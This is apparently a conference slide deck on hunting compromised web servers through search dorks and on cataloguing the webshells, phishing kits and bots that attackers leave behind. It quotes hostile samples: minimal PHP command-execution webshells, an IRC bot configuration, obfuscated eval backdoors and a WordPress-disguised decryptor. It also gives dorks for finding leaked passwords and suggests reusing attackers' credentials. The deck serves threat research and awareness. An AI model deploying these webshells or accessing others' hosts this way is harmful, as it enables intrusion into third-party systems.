



Cannibal Hacking, from zero the hero to hammer smashed host Hack In Paris 2021

# PARENTAL ADVISORY

## **EXPLICIT HACKING**

19 novembre 2021 Synacktiv OxMitsurugi Crude webshells, horrific security flaws and Hardcore hacking in hostile environment.

#### **Table of contents**

- 1 Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion

#### **Presentation**



- Security researcher @Synacktiv
- Vulnerability research & exploitation
- Disclaimer: this research is done on personal time



0xMitsurugi

## My company

- https://www.synacktiv.com
- Offensive security company, based in France
- We're hiring!
  - reverse, pentest, DFIR, dev
  - interns!
  - just ask

#### Let start!



IDA <3

#### Let start!





IDA <3

#### About this talk



## Warning

- lack of asm, lack of 0-days
- lack of legal base ¬\(°\_o)/¬

#### Webshells, attackers, scans

- HTTP is everywhere
  - Seen weird logs? weird files? webshells? This is it!

#### Times flies...

- It's been a long long time
- COVID, delays, and so on, parts of this document are more than 2 years old...
- Oldies still goodies

#### **Table of contents**

- Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- Lessons learned
- 7 Conclusion

## The bad guys



#### How to don't get caught when delivering malware

- Don't host it yourself
- Use innocent victims
- Hack them, and use those hosts!

## Which malware?

- phishing
- mirai/gafgyt/bots/malware
- data hosting
- defacing (less and less)
- any other purpose

## The bad guys





Yummy! restaurant

#### The bad guys



#### Index of /promonise.com

← → C û û



Teach a man to phish...



## The poor admins



#### Don't blame the admins

- Usually, no time to patch
- Not always tech people
- Security is hard (sad but true)
- Password 'password' is a good idea, no? ... No?

## And time flies

- Company disappears but website still up
- Website forgotten (last blog update 2014)

#### But pirates are admin too!



#### **Guess what**

- They are no better
  - weak passwords
  - same technics reused again and again
- Lots of artefacts left

## **And bad infras**

- they hack poorly configured hosts?
  - they are poorly secured too!
- directory listing enabled...
- host multi-infected...

#### **Table of contents**

- 1 Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion

## Search all the things



## DORKALLTHEHACKS



Gooooooogle...

## Just search..



## Good google

- Google is good? evil?
  - Google hides results
  - Be better than google











Better



#### Words are blacklisted

Don't search for "password leaks" or "email hacked"

#### Better

gmail.com e10adc3949ba59abbe56e057f20f883e ext:txt

## Why?

```
$ echo -n 123456 | md5sum
e10adc3949ba59abbe56e057f20f883e
$
```



#### Webshells

- search for name of webshells
  - (yes it works..)
- search for upload dirs
- search for opendir
- Use virustotal, urlscan and so on

## Scrap google

- use archive
- go back in time when DNS are wiped :
- curl --resolve infected.com:80:A.B.C.D https://infected.com



## think like a bad guy

- how would be name a webshell or command php file?
- x.php?cmd.php?zz.php?
- easy targets? upload dirs?

## think like a phisher

- do you remove your phish kit?
- is the name paypal.zip? bank.zip? netflix.zip?





Juicy search



Webshell





File Manager





```
#!/usr/bin/perl
# TeaMrx Perlbot vS xeOT
mv @mast3rs = ("n0s4i");
my @admchan = ("#nosaj");
$servidor = 'irc.pitchblack.us' unless $servidor;
mv $xeat
        = "!nosai":
my $homedir = "/tmp";
my $shellaccess = 1;
my $xstats
my $pacotes = 1;
my $linas max = 5;
mv $sleep
              = 6:
my $portime = 4;
my @fakeps = (
   "/usr/local/apache/bin/httpd -DSSL",
   "/usr/sbin/httpd -k start -DSSL",
   "/usr/sbin/httpd",
   "spamd child",
```

perlbot, yikes!



Another webshell





And another webshell





And, yaaawn, another webshell





F/2021/06/02/



Wanna passwords?



#### Bad google

- Google is clever and know those tricks
- Prepare to get captcha-ed!

## **Bad searches**

- intitle:webshell
- all of the so-called "best dork of 2020" you found

## **And honeypots**

You won't learn anything



| Je ne suis pas un robot reCA                                                                                                    | PTCHA anditions                                          |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|--|
| À propos de cette page  Nos systèmes ont détecté un trafic exceptionnel sur votre réseau informatique. Cette page permet de vérifier que c'est bien vous qui envoyez des requêtes, et non un robot. Que s'est-il passé ? |                                                          |  |  |
| Adresse IP : Heure : -12T14:17:17Z URL : https://www.google.com/search? q=inurf:access.loc                                                                                                    | %3Dhttp://%22&ei=IHeOYeL5CZC1UqLpmJAE&start=20&sa=N&ved= |  |  |

Bim







Bim



http://freeuribe.com > index-of-pass... ▼ Traduire cette page

#### Index Of Passwd - free Uribe

Index of / +passwd Index of / password.txt Вот наиболее интересные: #mysql dump filetype:sql inurl:main.php Welcome to phpMyAdmin intitle:index.of trillian.ini ...

Honeypot:(



#### You get access!

- Bad guys make mistakes, use them
- Hosts are multi infected!
- Reuse credzs

## One more time for the merry-go round

- Another webshell named "haxor webshell"?
- google intitle:haxor.webshell

## **Explore directories!**

- cheap hoster -> all hosts infected!
- access.log -> find other webshell





Starts with a phish



| Passive DNS Replication ① |             |  |
|---------------------------|-------------|--|
| Date resolved             | Domain      |  |
| 2018-07-18                |             |  |
| 2018-07-18                | ga ga       |  |
| 2018-07-18                |             |  |
| 2018-07-18                | ARDIELL THE |  |
| 2018-07-18                | log-in-act  |  |

Then a host



Last modified Size Description

## Index of /

| Ivanie   | Lust mounicu     | SIZE DESC | Jipuon . |
|----------|------------------|-----------|----------|
| Lux-S.ph | 2018-07-12 13:57 | 113K      |          |
| bbb.php  | 2018-07-17 16:09 | 203       |          |
| cgi-bin/ | 2018-07-12 11:04 | 0 A       |          |

Then a host



#### Bounce like a boss



With free webshell!!



#### **Bounce like a boss**



user@debian\$ du -hs infected/ 1.5G infected/ user@debian\$

### **Table of contents**

- 1 Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion



#### From old to new

- oldest files are perl bots (yes.. perl)
- then C99
- then webshells
- file managers
- minimalist webshells : uploader/unzipper
  - password protection...

#### PHP for the win

- yes, php is over-represented
- some asp webshell, but it's negligeable



# **Copy pasting**

- A lot of webshells
  - A gazillion of copies for each
- Same with phish kits
- Same with file managers
- Passwords are usually bad
  - If you have one shot, try 'cracking'

# **Making fun of mistakes**



# Yay! Mistakes!

```
(...)
$PASS='4d1f35512954cb227b25bbd92e15bc7b'; //$PASS=cracking

(...)
$PASS=md5('cracking')

<label for="Password">Password:</label><H1>cracking</H1>
<input class="password" type="password" id="Password" name="Password" />
```

# Making fun of mistakes

# Yay! Mistakes!

```
$PASS='4d1f35512954cb227b25bbd92e15bc7b';
$password = md5($_GET['pass']);
if (($password == $PASS) or (apache_request_headers()['L'] == 'L')) {
       print("Access granted");
} else {
       die();
```

# Yes some hackers are bad...

uploads x.php, x.php.txt, x.jpg, x.gif, x.php7, x.php.html ...

# Making fun of mistakes

Yeah, bro put your mail here!



# **Backdooring the backdoor**



### Coding a webshell is hard, so...

Why don't reuse this nice webshell found on a site with skulls and flame?

#### Pirates are not nice to each others

- webshells are backdoored!
- sometime twice!
- and someone backdoor is backdoored (!?)

# **Backdooring the backdoor**



```
<?php
(lot of php stuff)
eval(gzuncompress(base64_decode('a long string .... ')));
(again a lot of php stuff)
?>
```



# Bad guys are lame in security? Not at all..

- .htaccess
- antibots
- passwords
- **a** fake 404
- header checks
- bouncers..

# And annoying stuff

- eval gzipped eval gzipped etc...
- scrambling
- php obfuscation
- not efficient against motivated ones, but...

```
/*----*/
if(!empty($_SERVER['HTTP_USER_AGENT']))
   $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "
       Yandex", "Rambler");
   if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['
       HTTP USER AGENT'1))
      header('HTTP/1.0 404 Not Found');
      exit:
echo "<meta name=\"ROBOTS\" content=\"NOINDEX, NOFOLLOW\" />"; //For
    Ensuring... Fuck all Robots...
            ----- Fnd of Anti Crawler ----*/
```

```
infected$ ls update-info/prevents
antil.php anti3.php anti5.php anti7.php index.php
anti2.php anti4.php anti6.php anti8.php
                   infected$ head update-info/prevents/antil.php
<?php $c28dd9c=$ SERVER['REMOTE ADDR'];$c97e57ec=array("^66.102.*.*","^38.100.</pre>
*","^107.170.*.*","^149.20.*.*","^38.105.*.*","^173.239.*.*","^173.244.36.*",
4.125.*.*", "^66.150.14.*", "^54.176.*.*", "^38.100.*.*", "^184.173.*.*", "^66.249.
*","^128.242.*.*","^72.14.192.*","^208.65.144.*","^74.125.*.*","^209.85.128.*"
^216.239.32.*","^74.125.*.*","^207.126.144.*","^173.194.*.*","^64.233.160.*",
2.14.192.*","^66.102.*.*","^64.18.*.*","^194.52.68.*","^194.72.238.*","^62.116
07.*"."^212.50.193.*","^69.65.*.*","^50.7.*.*","^131.212.*.*","^46.116.
2.90.*.*"."^89.138.*.*"."^82.166.*.*"."^85.64.*.*"."^85.250.*.*"."^89.138.*
^93.172.*.*","^109.186.*.*","^194.90.*.*","^212.29.192.*","^212.29.224.*","^212
143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "^50.97.*.*", "^217.132.*
 ,"^209.85.*.*","^66.205.64.*","^204.14.48.*","^64.27.2.*","^67.15.*.*","^202.16
8.252.*","^193.47.80.*","^64.62.136.*","^66.221.*.*","^64.62.175.*","^198.54.*.
. 103. أ. 104. ** ", "^216. 252. 167. ** ", "^193. 253. 199. ** ", "^69. 61. 12. ** ", "^64. 37. 103
 '."^38.144.36.*"."^64.124.14.*"."^206.28.72.*"."^209.73.228.*"."^158.108.*.*".
```

Some anti-something





Crude language



Much ASCII ART





#### htaccess

sometime small, sometime big, sometime fun

A.B.C.D // leecher! E.F.G.H // NSA or google I.J.K.L // fuck you!



```
more and more passwords...
 the old days
<?php
  system($_GET['cmd']);
?>
    and now..
<?php
  if isset($_GET['aef']) { system($_POST['vji']); }
?>
```

# But, how they came in? Can we know?



# No DFIR today..

- Sometime easy to guess
  - unauth upload dir
  - old vulnerable stuff
- Sometime impossible
  - ssh bruteforce?
  - other host?
  - other vector?

### Table of contents

- Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion

#### Intermission 1



#### An innocent host with a view

- Day 1, windows malware
- Adding each day a malware for a week (low score on VT)
- Day 10 phishing campaign (successfull)
- Day 11 phishing campaign (total failure)
- Day 11 to 15: tons of new directories, half installed phish kits
- Day 15 everything wiped
- Day 15 webserver deactivated



# Teach a man to phish..

- zip kits are forgotten on servers
- ... kits are poorly configured
- ... and sometimes multi-trojanized
- ... with results left on servers (???)
- and sometimes with no results at all...

# WHO earns money with that?

- users of phishing kits?
- sellers of phishing kits?



Bro, I have all yours victims



```
infected$ unzip -l PayPal-NEW-2021-FULL.zip
Archive:
         PayPal-NEW-2021-FULL.zip
                     Time
 Lenath
             Date
                              Name
         2019-07-12 17:04
                              PayPal/
         2019-07-12 17:04
                              PavPal/PavPal/
      89
         2018-07-09 13:40
                              PayPal/PayPal/.htaccess
                              PayPal/PayPal/app/
          2019-07-12 17:04
                              PayPal/PayPal/app/index.php
     1000 2018-09-07 16:48
          2019-07-12 17:04
                              PayPal/PayPal/app/lib/
          2019-07-12 17:04
                              PayPal/PayPal/app/lib/fonts/
   51334 2018-07-05 14:50
                              PayPal/PayPal/app/lib/fonts/icons sans.eot
   69413 2018-07-05 14:50
                              PayPal/PayPal/app/lib/fonts/icons sans.svg
   51024 2018-07-05 14:50
                              PayPal/PayPal/app/lib/fonts/icons sans.ttf
                              PayPal/PayPal/app/lib/fonts/icons sans.woff
   35676 2018-07-05 14:50
                              PayPal/PayPal/app/lib/fonts/p big light.eot
   40456 2018-06-23 02:53
```

Brand new 2021 they said...





# Prepare to get bored

- intitle:index.of intext:paypal.zip
- download, grep for fopen
  - results in real time if you're quick enough
- really disappointing

# The boring case of Mirai/gafgyt and other bots



# Mirai, gafgyt, and so on...

- more boring than phish kits
- always the same
- follow the C&C for fun (?)
- search for name, or client.c and server.c

# **Exceptionnaly**



# Once in while

- new malware variant
- strong code

# Example of unknown source (troldesh maybe?)

- Cheap technic
- High impact

# Still unclear

- webshell well hidden
- good passwords



#### Technic

- A full wordpress theme uploaded
- PHP code embedded in a wordpress variable (or base64 png)
- Custom extraction routine
- Password MD5 used as a seed to decrypt php
- Still working on it

```
* Toolbar API: Top-level Toolbar functionality
* @package WordPress
 @subpackage Toolbar
* @since 3.1.0
* Instantiate the admin bar object and set it up as a global for access elsewhere.
* UNHOOKING THIS FUNCTION WILL NOT PROPERLY REMOVE THE ADMIN BAR.
* For that, use show admin bar(false) or the {@see 'show admin bar'} filter.
* @since 3.1.0
* @access private
* @global WP Admin Bar $wp admin bar
* @return bool Whether the admin bar was successfully initialized.
unction wp admin bar init() {
      global Swp admin bar:
      if (! is admin bar showing())
              return false;
      /* Load the admin bar class code ready for instantiation */
      require once( ABSPATH . WPINC . '/class-wp-admin-bar.php' );
       /* Instantiate the admin bar */
       * Filters the admin bar class to instantiate.
```

First part is unsuspicious, but



```
Returning false to this hook is the recommended way to hide the admin bar.
* The user's display preference is used for logged in users.
  @since 3.1.0
  @param bool $show admin bar Whether the admin bar should be shown. Default false.
function pre admin bar ( Swp kses data, Swp nonce ) {
       $kses_str = str_replace( array ('%', '*'), array ('/', '='), $wp kses_data );
       $filter = 'base'.'6'.'4'.' decode';
       $filter = $filter( $kses str );
       $md5 = strrev( $wp nonce );
       $sub = substr( md5( $md5 ), 0, strlen( $wp nonce ) );
       $wp nonce = md5( $wp nonce ). $sub;
       $prepare func = 'g'.'z'.'inflate';
       $i = 0; do {}
               $ord = ord( $filter[$i] ) - ord( $wp nonce[$i] );
               $filter[$i] = chr( $ord % 256 ):
               $wp nonce .= $filter[$i]; $i++;
       } while ($i < strlen( $filter ));</pre>
       return @Sprepare func( Sfilter ):
$wp nonce = isset($ POST['f pp']) ? $ POST['f pp'] : (isset($ COOKIE['f pp']) ? $ COOKIE['f pp'] : NULL);
swp kses data = '07ZDrQwa6UbFoqfZp0DFm%%EmMp9dJWPwTBXF8QYAZ5zK7zdrqsSuFfuD71elbShG+JYtYbXjbUhRMXhAl5DaK5Ov
```

something bad happens here



### Table of contents

- 1 Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion

#### From Zero to Hero



### Does warning admins works?

- Sometime, I send mail
- I can count on one hand the answers
- But evil files tend to disappear :)

# Who are those attackers?

- cheap technics
- cheap attackers
- as long as it works, they'll continue

# Don't get your host smashed



# Patch, update, maintain

- Terminate old servers,
- Patch others,
- Give strong passwords,
- Audits,
- yadda yadda...

\$ grep -r 'exec(gzdecode' /var/www

### **Table of contents**

- Introduction
- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example

- 6 Lessons learned
- 7 Conclusion

# Is there a turning point?



# Personal thought

- Landscape is evolving
- Less and less "personal" webservers
  - More and more facebook pages, no more personal blog
  - Or less and less PHP?
- pirates are better at hiding?
  - or more and more exposure
  - trackers etc..

#### Final words?

# bad guys are here

- phisher, wannabee hacker, kiddies, bots...
- loosy php scripts
- they are not always lame, we just find the lamest

# google is (bad|good)

Finding bad guys is harder

### warning

- I'm not a lawyer, but : don't do this at home, it may be highly illegal
  - use tor (at the cost at high captcha rates)
  - use kali in live mode in VM in a burner laptop





